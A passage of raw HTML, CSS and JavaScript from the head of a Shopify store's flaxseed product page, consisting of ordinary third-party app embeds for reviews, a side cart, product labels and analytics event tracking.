#080808;--jdgm-paginate-color: #080808;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #080808}.jdgm-histogram__bar-content{background-color:#080808}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#080808}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fd8a00}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'True Elements'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/gokwik-cart-slide-cart-drawer/blocks/app-embed/531cd8ff-cc36-43b1-9a44-c16d44927215 --><script>
  var _lmdPageType;
</script>

<script>
  try {
    const kwikCartConfig = JSON.parse(
      sessionStorage.getItem("kwik-cart-request-data") || "{}"
    );
    if (kwikCartConfig) {
      const cartPageRedirection =
        kwikCartConfig?.appearance?.disableCartPage?.enable;
      if (cartPageRedirection) {
        if (location.pathname.split("/")[1].split("?")[0] === "cart") {
          console.log('redirecting from extension')
          location.href = "/?openCart=true";
        }
      }
    }
  } catch (err) {
    console.log(err);
  }
  window.kwikCartActive = false;
  const gk_cart_domain = "true-elements-5643.myshopify.com";
  window.gk_cart_domain = gk_cart_domain;
  const gk_cart_currency = "INR";
  window.gk_cart_currency = gk_cart_currency;
  try {
    window.gk_currency_format = "en"+'-'+"IN";
  } catch (err) {
    console.log(err);
  }
  const gk_selected_product_id = 7855418015982;
  window.gk_selected_product_id = gk_selected_product_id;
  const gk_product_tags = ["flax seed","flaxseed","flaxseed oil","flaxseeds","flex seeds","product tagging","raw flax seeds 150 gm","raw flax seeds 150g","raw flax seeds 250 g","raw flax seeds 250g","raw flax seeds 250gm","raw flax seeds 500 gm","raw flax seeds 500g","raw flax seeds 500gm","seeds"];
  if (gk_product_tags?.length){
      if(gk_product_tags.some(tag => tag === 'kwikcart-freebie' )){
        window.location.replace("/")
    }
  }
  const atcButtonSelectors = [
    "form[action='/cart/add'] button[name='add']",
    "form[action$='/cart/add'] button[name='add']",
    "form[action='/cart/add'] button[data-checkout='same']",
    "form[action='/cart/add'] button[type='submit']",
    "form[action='/cart/add'] input[type='submit']",
    "form[action='/cart/add'] button[data-add-to-cart]",
    "form[action='/cart/add'] label[role='submit']",
    "form[data-zp-product-url='/cart'] button[type='submit']",
    "form[action='/cart/add'] a[role='submit']",
  ];
  
  const addAddtoCartEventListener = () => {
    document.querySelectorAll(atcButtonSelectors.join(", ")).forEach((atcButton) => {
      atcButton.addEventListener(
        "click",
        async (event) => {
          event.stopPropagation();
          event.stopImmediatePropagation();
          event.preventDefault();
          window.addItemtoCartFromForm && window.addItemtoCartFromForm(event);
        },
        true
      ); // `true` ensures it runs in the capturing phase
    });
  };
  document.addEventListener("DOMContentLoaded", (event) => {
    
  const gkAtcExcludedStores = [
    "bareanatomy.myshopify.com",
    "eumeworld-com.myshopify.com",
    "bombay-shaving.myshopify.com",
    "bblunt-com.myshopify.com",
    "two-brothers-organic-farms-amorearth.myshopify.com",
    "979fb0-0d.myshopify.com",
    "gillori.myshopify.com",
    "205ae7-83.myshopify.com",
    "terractive-4794.myshopify.com",
    "shady-gators.myshopify.com",
    "fflirtygo-com.myshopify.com",
    "thriveco-in.myshopify.com",
    "beyours-india.myshopify.com",
    "indus-valley2.myshopify.com",
    "shareyourbasil.myshopify.com",
    "dennisonfashionindia.myshopify.com",
    "philips-ecom.myshopify.com",
    "a5aec8.myshopify.com",
    "gushbeauty.myshopify.com",
    "9df745-2e.myshopify.com",
    "deea06.myshopify.com",
    "wellversed-health.myshopify.com",
    "slurrpfarm.myshopify.com",
    "thedermaco.myshopify.com",
    "aqualogicaprod.myshopify.com",
    "dr-sheths.myshopify.com",
    "truebrowns.myshopify.com",
    "swashaa.myshopify.com",
    "5b0dca-99.myshopify.com",
    "hiraperfume.myshopify.com",
    "hyphen-mcaffeine.myshopify.com",
    "ayasgold.myshopify.com",
    "4b84f0.myshopify.com",
    "physicswallahstore.myshopify.com",
    "gusto-foods-store.myshopify.com"
  ];
  const storeUrl = "true-elements-5643.myshopify.com";
  if (gkAtcExcludedStores.includes(storeUrl)) {
    console.log("no atc modification");
  } else {
    addAddtoCartEventListener();
  }
  });

  addCartFile();

  function addCartFile (){
    const storeUrl = "true-elements-5643.myshopify.com";

      const scriptFile = "https://kwikcart.gokwik.co/kwikcart/side-cart.js";
      const script = document.createElement('script');
      if (storeUrl !== 'koskii.myshopify.com') {
        script.defer = "true";
      }
      script.src = scriptFile;
      document.head.appendChild(script);
      script.onload = function() {
        window.kwikCartActive = true;
      };
  }
</script>
<style>
  .cart__checkout {
    width: 100%;
    background: black;
    color: white;
    border: 0;
    border-radius: 2px;
    padding: 1rem;
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vtn-customer-dashboard/blocks/vtn-customer/c25103e0-91d9-4329-97ff-e3c167f38a52 --><style>
:root{
  --vt-main-bg: #f4f3f3;
  --vt-main-color: #000000;
  --vt-main-link-color: #000000;
  --vt-primary-bg: #ffffff;
  --vt-primary-bg-opacity: rgba(255, 255, 255, 0.8);
  --vt-primary-color: #000000;
  --vt-primary-link-color: #000000;
  --vt-primary-active-bg: #006400;
  --vt-primary-active-color: #ffffff;
  --vt-primary-radius: 10px;
  --vt-primary-btn-bg: #232323;
  --vt-primary-btn-color: #ffffff;
  --vt-primary-btn-border-color: #232323;
  --vt-secondary-btn-bg: #ffffff;
  --vt-secondary-btn-color: #000000;
  --vt-secondary-btn-border-color: #ffffff;
  --vt-primary-btn-radius: 10px;
  --vt-secondary-btn-radius: 10px;}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "33602";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 33602;
		BSS_PL.currentPlan = "free";
		BSS_PL.apiServerProduction = "https://product-labels.tech-arms.io";
		BSS_PL.publicAccessToken = "2e2e260b1ffe37c642c295ff068ce684";
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = 59637
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = [];
		BSS_PL.configVariantMetafields = [];
		
		BSS_PL.configData = [].concat();

		
		BSS_PL.configDataBanner = [].concat();

		
		BSS_PL.configDataPopup = [].concat();

		
		BSS_PL.configDataLabelGroup = [].concat();
		
		
		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>



    <script id='fixBugForStore33602'>
		
function bssFixSupportAppendHtmlLabel($, BSS_PL, parent, page, htmlLabel) {
  let appended = false;
  // Write code here
 
  if($(parent).hasClass('card-media')){
    $(parent).prepend(htmlLabel)
    appended = true;
  }
  if(page == "products" && $(parent).hasClass('media')){
    $(parent).closest('.slick-track').find('.media').prepend(htmlLabel)
    appended = true;
  }
  return appended;
}

function bssFixSupportTimeoutWithSpecificPage($, BSS_PL, timeout, page) {
  // Write code here
  timeout = 1500;
  return timeout;
}

    </script>


<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019bc4fb-09b1-7c2a-aaf4-8025e33c8448/product-label-557/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gtm-data-layer/blocks/gropulse-gtm/ec1066b4-8b00-4630-a216-c88f51204a28 --><!-- BEGIN app snippet: custom-event-selector -->

<div id="gropulse-custom-event-selector-modal" class="gropulse-custom-event-modal">
  <div class="gropulse-custom-event-modal-content">
    <div class="gropulse-custom-event-modal-header">
      <p class="gropulse-modal-title">Custom Event Setup</p>
      <span class="gropulse-custom-event-close">&times;</span>
    </div>
    <div class="gropulse-custom-event-modal-body">
      <p>Click on the elements you want to track as custom events. Selected elements will appear in the list below.</p>

      <button id="gropulse-track-new-button" class="gropulse-track-new-button">Track New Element</button>

      <div class="gropulse-selected-elements">
        <span class="gropulse-selected-elements-title">Selected Elements (0)</span>
        <ul id="gropulse-selected-elements-list"></ul>
      </div>
    </div>
    <div class="gropulse-custom-event-modal-footer">
      <button id="gropulse-finish-setup-button" class="gropulse-finish-setup-button">Finish Setup</button>
    </div>
  </div>
</div>

<style>
.gropulse-custom-event-modal {
  display: none;
  position: fixed;
  z-index: 99999;
  left: 20px;
  top: 20px;
  width: 400px;
  background-color: #fff;
  border-radius: 8px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  max-height: 90vh;
  overflow-y: auto;
}

.gropulse-custom-event-modal-content {
  width: 100%;
}

.gropulse-custom-event-modal-header {
  padding: 15px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #e5e5e5;
}

.gropulse-custom-event-modal-header .gropulse-modal-title {
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  color: #333;
}

.gropulse-custom-event-close {
  color: #aaa;
  font-size: 24px;
  font-weight: bold;
  cursor: pointer;
}

.gropulse-custom-event-close:hover {
  color: #555;
}

.gropulse-custom-event-modal-body {
  padding: 20px;
}

.gropulse-custom-event-modal-footer {
  padding: 15px 20px;
  border-top: 1px solid #e5e5e5;
  text-align: right;
}

.gropulse-track-new-button,
.gropulse-finish-setup-button {
  padding: 10px 15px;
  border-radius: 4px;
  border: none;
  font-size: 14px;
  font-weight: 500;
  cursor: pointer;
}

.gropulse-track-new-button {
  background-color: #4CAF50;
  color: white;
  margin-top: 10px;
}

.gropulse-finish-setup-button {
  background-color: #2196F3;
  color: white;
}

.gropulse-selected-elements {
  margin-top: 20px;
}

.gropulse-selected-elements-title {
  display: block;
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 500;
}

#gropulse-selected-elements-list {
  list-style: none;
  padding: 0;
  margin: 0;
  max-height: 200px;
  overflow-y: auto;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
}

#gropulse-selected-elements-list li {
  padding: 10px;
  border-bottom: 1px solid #e5e5e5;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

#gropulse-selected-elements-list li:last-child {
  border-bottom: none;
}

.gropulse-element-info {
  flex: 1;
  font-size: 14px;
  word-break: break-word;
}

.gropulse-remove-element {
  color: #f44336;
  cursor: pointer;
  margin-left: 10px;
}

.gropulse-page-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 99990;
  pointer-events: none;
}

.gropulse-highlight-element {
  position: absolute;
  pointer-events: none;
  background-color: rgba(76, 175, 80, 0.2);
  border: 2px solid #4CAF50;
  z-index: 99991;
  box-sizing: border-box;
}

/* Make modal draggable */
.gropulse-custom-event-modal-header {
  cursor: move;
}

/* Responsive styles */
@media screen and (max-width: 480px) {
  .gropulse-custom-event-modal {
    width: 90%;
    left: 5%;
    top: 5%;
  }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Parse URL parameters
  const urlParams = new URLSearchParams(window.location.search);
  const customEventParam = urlParams.get('customEvent');
  const redirectUrl = urlParams.get('redirectUrl');

  // Initialize session storage if customEvent param is present
  if (customEventParam === '1') {
    // Set flag in session storage to show the modal across page navigation
    sessionStorage.setItem('gropulseCustomEventSetupActive', 'true');
    // Store redirect URL for later use
    if (redirectUrl) {
      sessionStorage.setItem('gropulseCustomEventRedirectUrl', redirectUrl);
    }
  }

  // Don't proceed if setup mode is not active
  if (sessionStorage.getItem('gropulseCustomEventSetupActive') !== 'true') return;

  const modal = document.getElementById('gropulse-custom-event-selector-modal');
  const trackNewButton = document.getElementById('gropulse-track-new-button');
  const finishSetupButton = document.getElementById('gropulse-finish-setup-button');
  const closeButton = document.querySelector('.gropulse-custom-event-close');
  const selectedElementsList = document.getElementById('gropulse-selected-elements-list');
  const selectedElementsHeader = document.querySelector('.gropulse-selected-elements-title');

  let isSelectionMode = false;
  let selectedElements = [];
  let overlay = null;
  let highlightElement = null;

  // Load previously selected elements from session storage
  const storedElements = sessionStorage.getItem('gropulseSelectedElements');
  if (storedElements) {
    try {
      selectedElements = JSON.parse(storedElements);
      updateSelectedElementsList();
    } catch (error) {
      console.error('Error loading stored elements:', error);
    }
  }

  // Make the modal draggable
  makeElementDraggable(modal, document.querySelector('.gropulse-custom-event-modal-header'));

  // Show the modal
  modal.style.display = 'block';

  // Click event handlers
  trackNewButton.addEventListener('click', function() {
    if (isSelectionMode) {
      // Cancel selection mode if active
      disableSelectionMode();
    } else {
      // Enable selection mode
      enableSelectionMode();
    }
  });
  finishSetupButton.addEventListener('click', finishSetup);
  closeButton.addEventListener('click', closeModal);

  function makeElementDraggable(element, handle) {
    let pos1 = 0, pos2 = 0, pos3 = 0, pos4 = 0;

    // Try to get saved position from session storage
    const savedPosition = getSavedModalPosition();
    if (savedPosition) {
      element.style.top = savedPosition.top + "px";
      element.style.left = savedPosition.left + "px";
    }

    handle.onmousedown = dragMouseDown;

    function dragMouseDown(e) {
      e.preventDefault();
      pos3 = e.clientX;
      pos4 = e.clientY;
      document.onmouseup = closeDragElement;
      document.onmousemove = elementDrag;
    }

    function elementDrag(e) {
      e.preventDefault();
      pos1 = pos3 - e.clientX;
      pos2 = pos4 - e.clientY;
      pos3 = e.clientX;
      pos4 = e.clientY;

      // Calculate new position ensuring it stays within viewport
      let newTop = element.offsetTop - pos2;
      let newLeft = element.offsetLeft - pos1;

      // Get viewport dimensions
      const viewportWidth = window.innerWidth;
      const viewportHeight = window.innerHeight;

      // Limit to viewport boundaries
      newTop = Math.max(0, Math.min(newTop, viewportHeight - 100));
      newLeft = Math.max(0, Math.min(newLeft, viewportWidth - 100));

      element.style.top = newTop + "px";
      element.style.left = newLeft + "px";

      // Save position to session storage
      saveModalPosition(newTop, newLeft);
    }

    function closeDragElement() {
      document.onmouseup = null;
      document.onmousemove = null;

      // Save final position
      saveModalPosition(element.offsetTop, element.offsetLeft);
    }
  }

  // Save modal position to session storage
  function saveModalPosition(top, left) {
    try {
      sessionStorage.setItem('gropulseModalPosition', JSON.stringify({ top, left }));
    } catch (error) {
      console.error('Error saving modal position:', error);
    }
  }

  // Get saved modal position from session storage
  function getSavedModalPosition() {
    try {
      const position = sessionStorage.getItem('gropulseModalPosition');
      return position ? JSON.parse(position) : null;
    } catch (error) {
      console.error('Error getting modal position:', error);
      return null;
    }
  }

  function enableSelectionMode() {
    if (isSelectionMode) return;

    isSelectionMode = true;
    trackNewButton.textContent = 'Cancel Selection';
    trackNewButton.style.backgroundColor = '#f44336';

    // Create overlay
    overlay = document.createElement('div');
    overlay.className = 'gropulse-page-overlay';
    document.body.appendChild(overlay);

    // Create highlight element
    highlightElement = document.createElement('div');
    highlightElement.className = 'gropulse-highlight-element';
    document.body.appendChild(highlightElement);

    // Add event listeners for element selection
    document.addEventListener('mouseover', highlightTargetElement);
    document.addEventListener('click', selectElement, true);
  }

  function disableSelectionMode() {
    if (!isSelectionMode) return;

    isSelectionMode = false;
    trackNewButton.textContent = 'Track New Element';
    trackNewButton.style.backgroundColor = '#4CAF50';

    // Remove overlay and highlight
    if (overlay) {
      document.body.removeChild(overlay);
      overlay = null;
    }

    if (highlightElement) {
      document.body.removeChild(highlightElement);
      highlightElement = null;
    }

    // Remove event listeners
    document.removeEventListener('mouseover', highlightTargetElement);
    document.removeEventListener('click', selectElement, true);
  }

  // Helper function to update the list of selected elements
  function updateSelectedElementsList() {
    // Clear existing list
    selectedElementsList.innerHTML = '';

    // Update the header count
    selectedElementsHeader.textContent = `Selected Elements (${selectedElements.length})`;

    // Add each element to the list
    selectedElements.forEach(element => {
      const li = document.createElement('li');
      li.dataset.id = element.id;

      const elementInfo = document.createElement('div');
      elementInfo.className = 'gropulse-element-info';
      elementInfo.textContent = `"${element.text}" (${element.selector})`;

      const removeButton = document.createElement('span');
      removeButton.className = 'gropulse-remove-element';
      removeButton.textContent = '✕';
      removeButton.addEventListener('click', function() {
        removeElementFromList(element.id);
      });

      li.appendChild(elementInfo);
      li.appendChild(removeButton);
      selectedElementsList.appendChild(li);
    });

    // Save to session storage
    sessionStorage.setItem('gropulseSelectedElements', JSON.stringify(selectedElements));
  }

  function highlightTargetElement(e) {
    if (!isSelectionMode) return;

    // Don't highlight elements in the modal itself
    if (e.target.closest('#gropulse-custom-event-selector-modal')) {
      if (highlightElement) {
        highlightElement.style.display = 'none';
      }
      return;
    }

    const rect = e.target.getBoundingClientRect();
    highlightElement.style.display = 'block';
    highlightElement.style.width = rect.width + 'px';
    highlightElement.style.height = rect.height + 'px';
    highlightElement.style.left = (window.pageXOffset + rect.left) + 'px';
    highlightElement.style.top = (window.pageYOffset + rect.top) + 'px';
  }

  function selectElement(e) {
    if (!isSelectionMode) return;

    // Don't select elements in the modal itself
    if (e.target.closest('#gropulse-custom-event-selector-modal')) {
      return;
    }

    // Prevent default action (like following links)
    e.preventDefault();
    e.stopPropagation();

    // Generate a selector for the clicked element
    const selector = generateSelector(e.target);

    // Add to selected elements list
    addElementToList(e.target, selector);

    // Disable selection mode
    disableSelectionMode();
  }

  function generateSelector(element) {
    // First try ID selector if available
    if (element.id) {
      return `#${element.id}`;
    }

    // Try with classes
    if (element.className && typeof element.className === 'string') {
      const classes = element.className.trim().split(/\s+/);
      if (classes.length > 0) {
        const classSelector = `.${classes.join('.')}`;
        if (document.querySelectorAll(classSelector).length === 1) {
          return classSelector;
        }
      }
    }

    // Use tag name with nth-child
    let path = '';
    let parent = element;

